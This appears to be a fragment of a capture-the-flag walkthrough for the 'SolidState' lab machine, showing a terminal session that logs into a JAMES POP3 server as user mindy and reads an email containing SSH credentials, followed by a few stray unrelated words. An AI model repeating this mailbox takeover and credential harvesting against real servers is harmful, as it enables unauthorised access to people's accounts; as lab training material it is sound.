 (root㉿kali)-[/home/kali/Desktop/solidstate]
# telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER mindy
+OK
PASS writeup
+OK Welcome mindy
LIST
+OK 2 1945
1 1109
2 836
.
RETR 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
flows
lame
flow2
KALI
"the quieter you become,